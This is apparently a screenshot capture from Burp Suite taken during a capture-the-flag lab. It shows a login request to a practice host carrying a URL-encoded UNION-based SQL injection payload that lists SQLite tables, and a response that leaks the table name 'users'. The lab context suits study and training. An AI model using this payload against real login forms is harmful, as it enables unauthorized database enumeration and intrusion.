 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=
'%20UNION%20SELECT%201%2c2%2c3%2cgroup_concat(tbl_name)%2
0FROM%20sqlite_master%20--%20-&password=admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 08 Nov 2023 10:07:40 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 51
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 1 is incorrect! users"
}
9
Inspector
Back
Body parameter
Name
user
Value
'%20UNION%20SELECT%201%2c2%2c3%2cgroup_concat(tbl_name
)%20FROM%20sqlite_master%20--%20-
Decoded from: URL encoding
' UNION SELECT 1,2,3,group_concat(tbl_name) FROM sqlit
e_master -- -
Cancel Apply changes